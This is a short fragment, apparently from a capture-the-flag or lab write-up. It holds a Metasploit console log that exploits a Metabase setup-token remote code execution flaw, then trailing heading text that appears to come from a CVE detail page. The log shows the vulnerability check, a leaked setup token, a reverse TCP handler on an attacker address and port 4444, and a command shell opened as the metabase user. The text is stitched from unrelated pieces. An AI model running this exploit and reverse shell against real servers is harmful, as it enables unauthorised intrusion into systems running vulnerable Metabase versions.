 msf6 exploit(linux/http/metabase_setup_token_rce) > check
[*] 10.10.11.233:80 - The target appears to be vulnerable. Version Detected: 0.46.6
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.11.233:58356) at 2023-11-20 08:53:10 -0600
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
2023-38646 Detail
MODIFIED
Description